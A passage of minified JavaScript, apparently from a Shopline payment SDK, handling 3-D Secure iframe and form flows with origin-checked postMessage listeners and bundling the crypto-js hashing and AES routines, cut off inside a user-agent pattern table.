e=document.getElementById(n.config.paymentInfo.currentDomId);null==e||e.classList.remove(Ct),n.isVisible=!0})),me(this,"hideButton",(function(){var e=document.getElementById(n.config.paymentInfo.currentDomId);null==e||e.classList.add(Ct),n.isVisible=!1})),this.config=t})),It=function(e,t){var n=Object.entries(t).filter((function(e){var t=dt(e,2),n=t[0],r=t[1];return n&&null!=r&&""!==r})).map((function(e){var t=dt(e,2),n=t[0],r=t[1];return"".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(String(r)))}));if(!n.length)return e;var r=-1===e.search(/\?/)?"?":"&";return e+r+n.join("&")},Et=function(e){return/^https:\/\/([^.]+)?\.myshopline([^.]+)?\.com$/.test(e)},Tt=function(e){return new URL(e).origin},jt=function(){function e(t,n){var r=this;se(this,e),me(this,"type",void 0),me(this,"domId",void 0),me(this,"payOptions",void 0),me(this,"timer",null),me(this,"resolveFn",void 0),me(this,"rejectFn",void 0),me(this,"logger",ie.get().pipeOwner("payment-common.3DS")),me(this,"handlePostmessage",(function(e){var t=e.data,n=e.origin;if(!1!==Et(n)){r.logger.log("3DS_handlePostmessage",{data:{data:t,origin:n,domId:r.domId}});var o=t.success,i=t.nextAction||{},a=t.nextAction||{},c=a.url,s=a.type;if(o){if(s===Ne.Redirect&&c){if(window.removeEventListener("message",r.handlePostmessage,!1),r.domId){var u=document.getElementById(r.domId);u&&u.parentElement&&u.parentElement.removeChild(u)}return on(i),void(r.resolveFn&&r.resolveFn())}if(s===Ne.OpenIframe)return r.openIframe(t.nextAction),void(r.resolveFn&&r.resolveFn());r.logger.error("do not match nextAction type",{data:{nextAction:i},error:new Error("")}),r.rejectFn&&r.rejectFn(new Error("do not match nextAction type"))}}})),this.type=t,this.payOptions=n}return de(e,[{key:"handleIframe",value:function(e){var t,n=e.type,r=e.iframeType,o=e.url,i=void 0===o?"":o,a=e.size,c="".concat(n,"Iframe-").concat(Date.now());return this.domId=c,r===Re.Hidden?t=function(e,t){var n=document.createElement("iframe");return n.src=e,n.name=t,n.style.width="1px",n.style.height="1px",n.style.display="none",n.style.border="none",document.body.appendChild(n),n}(i,c):r===Re.Visible&&(t=function(e,t,n){var r,o,i=document.createElement("iframe");i.src=e,i.name=t,i.style.width=(null==n||null===(r=n.size)||void 0===r?void 0:r.width)||"100%",i.style.height=(null==n||null===(o=n.size)||void 0===o?void 0:o.height)||"100%",i.style.display="block",i.style.border="none",i.style.zIndex="1000",i.style.position="fixed",i.style.top="0",i.style.left="0",i.style.bottom="0",i.style.right="0",i.style.margin="auto",i.style.background="#fff";var a=document.createElement("div");return a.style.position="fixed",a.style.zIndex="999",a.style.width="100%",a.style.height="100%",a.style.top="0",a.style.left="0",a.style.background="rgba(0, 0, 0, 0.5)",document.body.appendChild(a),document.body.appendChild(i),i}(i,c,{size:a})),t}},{key:"handleForm",value:function(e){var t=this,n=e.urlAccessType,r=e.url,o=e.method,i=e.channelData,a=e.iframeName,c=e.formField;return(n===Fe.Form||n===Fe.Both&&o===Be.POST)&&function(){var e=function(e){var t=e.action,n=e.method,r=void 0===n?"POST":n,o=e.channelData,i=e.formField,a=e.iframeName,c=document.createElement("form");for(var s in c.action=t,c.method=r,a&&(c.target=a),o){var u=document.createElement("input");u.name=s,u.value=o[s],u.type="hidden",c.appendChild(u)}return i&&i.forEach((function(e){var t=document.createElement(e.element);Object.keys(e.attribute).forEach((function(n){var r=e.attribute[n];r&&t.setAttribute(n,r)})),c.appendChild(t)})),document.body.appendChild(c),c}({action:r,method:o,channelData:i,iframeName:a,formField:c});t.logger.log("3DS_handleForm_about_to_trigger_form_submission"),e.submit()}(),new Promise((function(e){e()}))}},{key:"gather",value:function(e){var t=this;return new Promise((function(n,r){t.resolveFn=n,t.rejectFn=r,t.logger.log("3DS_gather_start",{data:{nextAction:e}});var o=e.data,i=e.method,a=void 0===i?Be.GET:i,c=e.url,s=e.type,u=JSON.parse((null==o?void 0:o.additionalData)||"")[s]||{},l=u.urlAccessType,d=u.iframeType,f=u.formField,p=u.closePolling,h=void 0!==p&&p,y=u.listenMessageFromChannel,v=void 0!==y&&y,m=u.channelMessageTimeout,g=t.handleIframe({type:s,iframeType:d,url:c,method:a}),b=null==g?void 0:g.getAttribute("name");if(!h){var w=e.nextAction;!0===v&&w?t.gatherFromChannel(w,{timeout:m,origin:Tt(c)}):(window.removeEventListener("message",t.handlePostmessage,!1),window.addEventListener("message",t.handlePostmessage,!1))}t.handleForm({urlAccessType:l,url:c,method:a,channelData:null==o?void 0:o.channelData,iframeName:b,formField:f})}))}},{key:"gatherFromChannel",value:function(e,t){var n=this,r=function(){var r=ce(Oe.mark((function r(o){var i,a;return Oe.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(i=o.data,(a=o.origin)===t.origin){r.next=3;break}return r.abrupt("return");case 3:if(n.logger.log("3DS_handleChannelMessage",{data:{data:i,origin:a}}),n.timer&&(clearTimeout(n.timer),n.timer=null),!n.resolveFn){r.next=9;break}return r.next=8,pn(e,{channelInfoData:i});case 8:n.resolveFn();case 9:case"end":return r.stop()}}),r)})));return function(e){return r.apply(this,arguments)}}();t.timeout>0&&(this.timer=window.setTimeout(ce(Oe.mark((function t(){return Oe.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(window.removeEventListener("message",r,!1),!n.resolveFn){t.next=5;break}return t.next=4,pn(e,{channelInfoData:{}});case 4:n.resolveFn();case 5:case"end":return t.stop()}}),t)}))),t.timeout)),window.removeEventListener("message",r,!1),window.addEventListener("message",r,!1)}},{key:"challenge",value:function(e){var t=this;return new Promise((function(n,r){t.resolveFn=n,t.rejectFn=r,t.logger.log("3DS_challenge_start",{data:{nextAction:e}});var o=e.data,i=e.method,a=void 0===i?Be.GET:i,c=e.url,s=e.type,u=JSON.parse((null==o?void 0:o.additionalData)||"")[s]||{},l=u.urlAccessType,d=u.iframeType,f=u.formField,p=u.closePolling,h=void 0!==p&&p,y=t.handleIframe({type:s,iframeType:d,url:c,method:a,size:null==o?void 0:o.size}),v=null==y?void 0:y.getAttribute("name");h||(window.removeEventListener("message",t.handlePostmessage,!1),window.addEventListener("message",t.handlePostmessage,!1)),t.handleForm({urlAccessType:l,url:c,method:a,channelData:null==o?void 0:o.channelData,iframeName:v,formField:f})}))}},{key:"openIframe",value:function(e){var t;this.logger.log("3DS_openIframe_start",{data:{nextAction:e,domId:this.domId}});var n=e.url,r=e.type,o=e.header,i=null!=o&&null!==(t=o.openIframeOptions)&&void 0!==t&&t.hidden?Re.Hidden:Re.Visible;this.handleIframe({type:r,iframeType:i,url:n}),window.removeEventListener("message",this.handlePostmessage,!1),window.addEventListener("message",this.handlePostmessage,!1)}}]),e}(),At={exports:{}},Lt={exports:{}},Dt=function(e){if(e.__esModule)return e;var t=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(e).forEach((function(n){var r=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,r.get?r:{enumerable:!0,get:function(){return e[n]}})})),t}(Object.freeze({__proto__:null,default:{}}));Lt.exports=(Ot=Ot||function(e,t){var n;if("undefined"!=typeof window&&window.crypto&&(n=window.crypto),"undefined"!=typeof self&&self.crypto&&(n=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(n=globalThis.crypto),!n&&"undefined"!=typeof window&&window.msCrypto&&(n=window.msCrypto),!n&&void 0!==ge&&ge.crypto&&(n=ge.crypto),!n)try{n=Dt}catch(e){}var r=function(){if(n){if("function"==typeof n.getRandomValues)try{return n.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof n.randomBytes)try{return n.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},o=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),i={},a=i.lib={},c=a.Base={extend:function(e){var t=o(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},s=a.WordArray=c.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||l).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,o=e.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;t[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var c=0;c<o;c+=4)t[r+c>>>2]=n[c>>>2];return this.sigBytes+=o,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=c.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(r());return new s.init(t,e)}}),u=i.enc={},l=u.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],o=0;o<n;o++){var i=t[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new s.init(n,t/2)}},d=u.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],o=0;o<n;o++){var i=t[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new s.init(n,t)}},f=u.Utf8={stringify:function(e){try{return decodeURIComponent(escape(d.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return d.parse(unescape(encodeURIComponent(e)))}},p=a.BufferedBlockAlgorithm=c.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=f.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,r=this._data,o=r.words,i=r.sigBytes,a=this.blockSize,c=i/(4*a),u=(c=t?e.ceil(c):e.max((0|c)-this._minBufferSize,0))*a,l=e.min(4*u,i);if(u){for(var d=0;d<u;d+=a)this._doProcessBlock(o,d);n=o.splice(0,u),r.sigBytes-=l}return new s.init(n,l)},clone:function(){var e=c.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0});a.Hasher=p.extend({cfg:c.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new h.HMAC.init(e,n).finalize(t)}}});var h=i.algo={};return i}(Math),Ot),function(e){(function(){var t=e,n=t.lib.WordArray;function r(e,t,r){for(var o=[],i=0,a=0;a<t;a++)if(a%4){var c=r[e.charCodeAt(a-1)]<<a%4*2|r[e.charCodeAt(a)]>>>6-a%4*2;o[i>>>2]|=c<<24-i%4*8,i++}return n.create(o,i)}t.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,r=this._map;e.clamp();for(var o=[],i=0;i<n;i+=3)for(var a=(t[i>>>2]>>>24-i%4*8&255)<<16|(t[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|t[i+2>>>2]>>>24-(i+2)%4*8&255,c=0;c<4&&i+.75*c<n;c++)o.push(r.charAt(a>>>6*(3-c)&63));var s=r.charAt(64);if(s)for(;o.length%4;)o.push(s);return o.join("")},parse:function(e){var t=e.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var c=e.indexOf(a);-1!==c&&(t=c)}return r(e,t,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})(),e.enc.Base64}(Lt.exports),function(e){(function(t){var n=e,r=n.lib,o=r.WordArray,i=r.Hasher,a=n.algo,c=[];!function(){for(var e=0;e<64;e++)c[e]=4294967296*t.abs(t.sin(e+1))|0}();var s=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,o=e[r];e[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=e[t+0],s=e[t+1],p=e[t+2],h=e[t+3],y=e[t+4],v=e[t+5],m=e[t+6],g=e[t+7],b=e[t+8],w=e[t+9],_=e[t+10],O=e[t+11],C=e[t+12],k=e[t+13],S=e[t+14],P=e[t+15],x=i[0],I=i[1],E=i[2],T=i[3];x=u(x,I,E,T,a,7,c[0]),T=u(T,x,I,E,s,12,c[1]),E=u(E,T,x,I,p,17,c[2]),I=u(I,E,T,x,h,22,c[3]),x=u(x,I,E,T,y,7,c[4]),T=u(T,x,I,E,v,12,c[5]),E=u(E,T,x,I,m,17,c[6]),I=u(I,E,T,x,g,22,c[7]),x=u(x,I,E,T,b,7,c[8]),T=u(T,x,I,E,w,12,c[9]),E=u(E,T,x,I,_,17,c[10]),I=u(I,E,T,x,O,22,c[11]),x=u(x,I,E,T,C,7,c[12]),T=u(T,x,I,E,k,12,c[13]),E=u(E,T,x,I,S,17,c[14]),x=l(x,I=u(I,E,T,x,P,22,c[15]),E,T,s,5,c[16]),T=l(T,x,I,E,m,9,c[17]),E=l(E,T,x,I,O,14,c[18]),I=l(I,E,T,x,a,20,c[19]),x=l(x,I,E,T,v,5,c[20]),T=l(T,x,I,E,_,9,c[21]),E=l(E,T,x,I,P,14,c[22]),I=l(I,E,T,x,y,20,c[23]),x=l(x,I,E,T,w,5,c[24]),T=l(T,x,I,E,S,9,c[25]),E=l(E,T,x,I,h,14,c[26]),I=l(I,E,T,x,b,20,c[27]),x=l(x,I,E,T,k,5,c[28]),T=l(T,x,I,E,p,9,c[29]),E=l(E,T,x,I,g,14,c[30]),x=d(x,I=l(I,E,T,x,C,20,c[31]),E,T,v,4,c[32]),T=d(T,x,I,E,b,11,c[33]),E=d(E,T,x,I,O,16,c[34]),I=d(I,E,T,x,S,23,c[35]),x=d(x,I,E,T,s,4,c[36]),T=d(T,x,I,E,y,11,c[37]),E=d(E,T,x,I,g,16,c[38]),I=d(I,E,T,x,_,23,c[39]),x=d(x,I,E,T,k,4,c[40]),T=d(T,x,I,E,a,11,c[41]),E=d(E,T,x,I,h,16,c[42]),I=d(I,E,T,x,m,23,c[43]),x=d(x,I,E,T,w,4,c[44]),T=d(T,x,I,E,C,11,c[45]),E=d(E,T,x,I,P,16,c[46]),x=f(x,I=d(I,E,T,x,p,23,c[47]),E,T,a,6,c[48]),T=f(T,x,I,E,g,10,c[49]),E=f(E,T,x,I,S,15,c[50]),I=f(I,E,T,x,v,21,c[51]),x=f(x,I,E,T,C,6,c[52]),T=f(T,x,I,E,h,10,c[53]),E=f(E,T,x,I,_,15,c[54]),I=f(I,E,T,x,s,21,c[55]),x=f(x,I,E,T,b,6,c[56]),T=f(T,x,I,E,P,10,c[57]),E=f(E,T,x,I,m,15,c[58]),I=f(I,E,T,x,k,21,c[59]),x=f(x,I,E,T,y,6,c[60]),T=f(T,x,I,E,O,10,c[61]),E=f(E,T,x,I,p,15,c[62]),I=f(I,E,T,x,w,21,c[63]),i[0]=i[0]+x|0,i[1]=i[1]+I|0,i[2]=i[2]+E|0,i[3]=i[3]+T|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;n[o>>>5]|=128<<24-o%32;var i=t.floor(r/4294967296),a=r;n[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),n[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var c=this._hash,s=c.words,u=0;u<4;u++){var l=s[u];s[u]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return c},clone:function(){var e=i.clone.call(this);return e._hash=this._hash.clone(),e}});function u(e,t,n,r,o,i,a){var c=e+(t&n|~t&r)+o+a;return(c<<i|c>>>32-i)+t}function l(e,t,n,r,o,i,a){var c=e+(t&r|n&~r)+o+a;return(c<<i|c>>>32-i)+t}function d(e,t,n,r,o,i,a){var c=e+(t^n^r)+o+a;return(c<<i|c>>>32-i)+t}function f(e,t,n,r,o,i,a){var c=e+(n^(t|~r))+o+a;return(c<<i|c>>>32-i)+t}n.MD5=i._createHelper(s),n.HmacMD5=i._createHmacHelper(s)})(Math),e.MD5}(Lt.exports),function(e){(function(){var t=e,n=t.lib,r=n.WordArray,o=n.Hasher,i=t.algo,a=[],c=i.SHA1=o.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],o=n[1],i=n[2],c=n[3],s=n[4],u=0;u<80;u++){if(u<16)a[u]=0|e[t+u];else{var l=a[u-3]^a[u-8]^a[u-14]^a[u-16];a[u]=l<<1|l>>>31}var d=(r<<5|r>>>27)+s+a[u];d+=u<20?1518500249+(o&i|~o&c):u<40?1859775393+(o^i^c):u<60?(o&i|o&c|i&c)-1894007588:(o^i^c)-899497514,s=c,c=i,i=o<<30|o>>>2,o=r,r=d}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+i|0,n[3]=n[3]+c|0,n[4]=n[4]+s|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(r+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA1=o._createHelper(c),t.HmacSHA1=o._createHmacHelper(c)})(),e.SHA1}(Lt.exports),function(e){!function(){var t=e,n=t.lib.Base,r=t.enc.Utf8;t.algo.HMAC=n.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=r.parse(t));var n=e.blockSize,o=4*n;t.sigBytes>o&&(t=e.finalize(t)),t.clamp();for(var i=this._oKey=t.clone(),a=this._iKey=t.clone(),c=i.words,s=a.words,u=0;u<n;u++)c[u]^=1549556828,s[u]^=909522486;i.sigBytes=a.sigBytes=o,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}})}()}(Lt.exports),function(e){(function(){var t=e,n=t.lib,r=n.Base,o=n.WordArray,i=t.algo,a=i.MD5,c=i.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n,r=this.cfg,i=r.hasher.create(),a=o.create(),c=a.words,s=r.keySize,u=r.iterations;c.length<s;){n&&i.update(n),n=i.update(e).finalize(t),i.reset();for(var l=1;l<u;l++)n=i.finalize(n),i.reset();a.concat(n)}return a.sigBytes=4*s,a}});t.EvpKDF=function(e,t,n){return c.create(n).compute(e,t)}})(),e.EvpKDF}(Lt.exports),function(e){e.lib.Cipher||function(t){var n=e,r=n.lib,o=r.Base,i=r.WordArray,a=r.BufferedBlockAlgorithm,c=n.enc;c.Utf8;var s=c.Base64,u=n.algo.EvpKDF,l=r.Cipher=a.extend({cfg:o.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?b:m}return function(t){return{encrypt:function(n,r,o){return e(r).encrypt(t,n,r,o)},decrypt:function(n,r,o){return e(r).decrypt(t,n,r,o)}}}}()});r.StreamCipher=l.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var d=n.mode={},f=r.BlockCipherMode=o.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),p=d.CBC=function(){var e=f.extend();function n(e,n,r){var o,i=this._iv;i?(o=i,this._iv=t):o=this._prevBlock;for(var a=0;a<r;a++)e[n+a]^=o[a]}return e.Encryptor=e.extend({processBlock:function(e,t){var r=this._cipher,o=r.blockSize;n.call(this,e,t,o),r.encryptBlock(e,t),this._prevBlock=e.slice(t,t+o)}}),e.Decryptor=e.extend({processBlock:function(e,t){var r=this._cipher,o=r.blockSize,i=e.slice(t,t+o);r.decryptBlock(e,t),n.call(this,e,t,o),this._prevBlock=i}}),e}(),h=(n.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,r=n-e.sigBytes%n,o=r<<24|r<<16|r<<8|r,a=[],c=0;c<r;c+=4)a.push(o);var s=i.create(a,r);e.concat(s)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}};r.BlockCipher=l.extend({cfg:l.cfg.extend({mode:p,padding:h}),reset:function(){var e;l.reset.call(this);var t=this.cfg,n=t.iv,r=t.mode;this._xformMode==this._ENC_XFORM_MODE?e=r.createEncryptor:(e=r.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==e?this._mode.init(this,n&&n.words):(this._mode=e.call(r,this,n&&n.words),this._mode.__creator=e)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),e=this._process(!0)):(e=this._process(!0),t.unpad(e)),e},blockSize:4});var y=r.CipherParams=o.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),v=(n.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;return(n?i.create([1398893684,1701076831]).concat(n).concat(t):t).toString(s)},parse:function(e){var t,n=s.parse(e),r=n.words;return 1398893684==r[0]&&1701076831==r[1]&&(t=i.create(r.slice(2,4)),r.splice(0,4),n.sigBytes-=16),y.create({ciphertext:n,salt:t})}},m=r.SerializableCipher=o.extend({cfg:o.extend({format:v}),encrypt:function(e,t,n,r){r=this.cfg.extend(r);var o=e.createEncryptor(n,r),i=o.finalize(t),a=o.cfg;return y.create({ciphertext:i,key:n,iv:a.iv,algorithm:e,mode:a.mode,padding:a.padding,blockSize:e.blockSize,formatter:r.format})},decrypt:function(e,t,n,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),e.createDecryptor(n,r).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),g=(n.kdf={}).OpenSSL={execute:function(e,t,n,r,o){if(r||(r=i.random(8)),o)a=u.create({keySize:t+n,hasher:o}).compute(e,r);else var a=u.create({keySize:t+n}).compute(e,r);var c=i.create(a.words.slice(t),4*n);return a.sigBytes=4*t,y.create({key:a,iv:c,salt:r})}},b=r.PasswordBasedCipher=m.extend({cfg:m.cfg.extend({kdf:g}),encrypt:function(e,t,n,r){var o=(r=this.cfg.extend(r)).kdf.execute(n,e.keySize,e.ivSize,r.salt,r.hasher);r.iv=o.iv;var i=m.encrypt.call(this,e,t,o.key,r);return i.mixIn(o),i},decrypt:function(e,t,n,r){r=this.cfg.extend(r),t=this._parse(t,r.format);var o=r.kdf.execute(n,e.keySize,e.ivSize,t.salt,r.hasher);return r.iv=o.iv,m.decrypt.call(this,e,t,o.key,r)}})}()}(Lt.exports),At.exports=function(e){return function(){var t=e,n=t.lib.BlockCipher,r=t.algo,o=[],i=[],a=[],c=[],s=[],u=[],l=[],d=[],f=[],p=[];!function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,r=0;for(t=0;t<256;t++){var h=r^r<<1^r<<2^r<<3^r<<4;h=h>>>8^255&h^99,o[n]=h,i[h]=n;var y=e[n],v=e[y],m=e[v],g=257*e[h]^16843008*h;a[n]=g<<24|g>>>8,c[n]=g<<16|g>>>16,s[n]=g<<8|g>>>24,u[n]=g,g=16843009*m^65537*v^257*y^16843008*n,l[h]=g<<24|g>>>8,d[h]=g<<16|g>>>16,f[h]=g<<8|g>>>24,p[h]=g,n?(n=y^e[e[e[m^y]]],r^=e[e[r]]):n=r=1}}();var h=[0,1,2,4,8,16,32,64,128,27,54],y=r.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,r=4*((this._nRounds=n+6)+1),i=this._keySchedule=[],a=0;a<r;a++)a<n?i[a]=t[a]:(u=i[a-1],a%n?n>6&&a%n==4&&(u=o[u>>>24]<<24|o[u>>>16&255]<<16|o[u>>>8&255]<<8|o[255&u]):(u=o[(u=u<<8|u>>>24)>>>24]<<24|o[u>>>16&255]<<16|o[u>>>8&255]<<8|o[255&u],u^=h[a/n|0]<<24),i[a]=i[a-n]^u);for(var c=this._invKeySchedule=[],s=0;s<r;s++){if(a=r-s,s%4)var u=i[a];else u=i[a-4];c[s]=s<4||a<=4?u:l[o[u>>>24]]^d[o[u>>>16&255]]^f[o[u>>>8&255]]^p[o[255&u]]}}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,a,c,s,u,o)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,l,d,f,p,i),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,r,o,i,a,c){for(var s=this._nRounds,u=e[t]^n[0],l=e[t+1]^n[1],d=e[t+2]^n[2],f=e[t+3]^n[3],p=4,h=1;h<s;h++){var y=r[u>>>24]^o[l>>>16&255]^i[d>>>8&255]^a[255&f]^n[p++],v=r[l>>>24]^o[d>>>16&255]^i[f>>>8&255]^a[255&u]^n[p++],m=r[d>>>24]^o[f>>>16&255]^i[u>>>8&255]^a[255&l]^n[p++],g=r[f>>>24]^o[u>>>16&255]^i[l>>>8&255]^a[255&d]^n[p++];u=y,l=v,d=m,f=g}y=(c[u>>>24]<<24|c[l>>>16&255]<<16|c[d>>>8&255]<<8|c[255&f])^n[p++],v=(c[l>>>24]<<24|c[d>>>16&255]<<16|c[f>>>8&255]<<8|c[255&u])^n[p++],m=(c[d>>>24]<<24|c[f>>>16&255]<<16|c[u>>>8&255]<<8|c[255&l])^n[p++],g=(c[f>>>24]<<24|c[u>>>16&255]<<16|c[l>>>8&255]<<8|c[255&d])^n[p++],e[t]=y,e[t+1]=v,e[t+2]=m,e[t+3]=g},keySize:8});t.AES=n._createHelper(y)}(),e.AES}(Lt.exports);var Nt=At.exports,Bt={exports:{}};Bt.exports=function(e){return e.mode.ECB=function(){var t=e.lib.BlockCipherMode.extend();return t.Encryptor=t.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),t.Decryptor=t.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),t}(),e.mode.ECB}(Lt.exports);var Mt=Bt.exports,Rt={exports:{}};Rt.exports=Lt.exports.pad.Pkcs7;var Ft=Rt.exports,Ut={exports:{}};Ut.exports=Lt.exports.enc.Utf8;var Ht,qt,Gt=Ut.exports;!function(e){e.Channel="channel",e.Custom="custom"}(Ht||(Ht={})),function(e){e.RequestComplete="payment.request.complete",e.PayResult="payment.request.result",e.RefundResult="refund.request.result"}(qt||(qt={}));var Yt,Vt=function(){var e=ce(Oe.mark((function e(t,n){var r;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=bt(ct.post.bind(ct),{retries:10,interval:1e3}),e.next=3,r(t,n,{timeout:1e4});case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),zt={Android:["(?:(?:Orca-)?Android|Adr)[ /](?:[a-z]+ )?(\\d+[\\.\\d]*)","Android|Silk-Accelerated=[a-z]{4,5}","(?:TwitterAndroid).*[ /](?:[a-z]+ )?(\\d+[\\.\\d]*)","FB4A.*FBSV/(\\d+[\\.\\d]*);","BeyondPod|AntennaPod|Podkicker|DoggCatcher|Player FM|okhttp|Podcatcher Deluxe"],Linux:["Arch ?Linux(?:[ /\\-](\\d+[\\.\\d]+))?","VectorLinux(?: package)?(?:[ 